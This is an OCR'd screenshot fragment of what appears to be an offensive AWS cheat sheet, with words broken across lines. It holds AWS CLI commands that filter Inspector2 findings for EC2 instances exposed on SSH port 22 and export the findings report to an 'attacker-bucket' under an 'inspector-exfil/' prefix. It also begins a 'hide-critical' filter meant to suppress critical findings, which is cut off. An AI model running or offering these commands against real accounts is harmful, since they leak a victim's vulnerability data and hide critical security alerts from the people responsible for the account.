
  --filter-criteria '{

    "resourceType": [{"comparison": "EQUAL
S", "value": "AWS_EC2_INSTANCE"}],

    "portRange": [

      {"beginInclusive": 22, "endInclusiv
e": 22}

    ]

  }'
Export Findings to S3 (Exfil)
Copy
aws inspector2 create-findings-report \

  --report-format CSV \

  --s3-destination '{

    "bucketName": "attacker-bucket",

    "keyPrefix": "inspector-exfil/"

  }'
Suppress Critical Findings
Copy
aws inspector2 create-filter \

  --name "hide-critical" \
